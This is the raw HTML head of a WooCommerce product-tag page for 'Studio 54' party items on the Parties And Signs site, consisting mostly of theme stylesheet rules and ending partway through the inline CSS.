

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product-tag/studio-54/
body_size: 58319
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Studio 54 &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Studio 54 Tag Feed" href="https://partiesandsigns.com/product-tag/studio-54/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-5-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-5-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-5-grid .ast-article-inner{height:100%;}.ast-blog-layout-5-grid .ast-row{margin-left:0;margin-right:0;}.ast-blog-layout-5-grid .ast-article-inner{width:100%;}.ast-blog-layout-5-grid .blog-layout-5{display:flex;flex-wrap:wrap;vertical-align:middle;}.ast-blog-layout-5-grid .ast-blog-featured-section{width:25%;margin-bottom:0;}.ast-blog-layout-5-grid .post-thumb-img-content{height:100%;}.ast-blog-layout-5-grid .ast-blog-featured-section img{width:100%;height:100%;object-fit:cover;}.ast-blog-layout-5-grid .post-content{width:75%;padding-left:1.5em;}.ast-blog-layout-5-grid .ast-no-thumb .ast-blog-featured-section{width:unset;}.ast-blog-layout-5-grid .ast-no-thumb .post-content{width:100%;}.ast-separate-container .ast-blog-layout-5-grid .post-content{padding-right:1.5em;padding-top:1.5em;padding-bottom:1.5em;}.ast-blog-layout-5-grid .ast-article-post{margin-bottom:2em;padding:0;border-bottom:0;}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section{margin-bottom:1.5em;}}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section,.ast-blog-layout-5-grid .post-content{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: 